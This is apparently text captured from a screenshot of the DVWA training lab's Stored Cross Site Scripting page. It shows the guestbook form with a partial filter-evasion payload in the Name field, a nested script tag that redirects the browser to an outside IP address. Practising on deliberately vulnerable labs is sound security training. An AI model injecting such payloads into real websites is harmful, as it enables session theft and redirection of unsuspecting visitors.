 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Name *
<scr<script>ipt>window.location='http://192.
Message *
halo
Sign Guestbook Clear Guestbook